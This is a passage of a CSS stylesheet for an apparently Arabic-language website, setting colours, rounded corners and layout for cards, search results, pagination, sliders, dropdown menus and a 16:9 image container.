    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
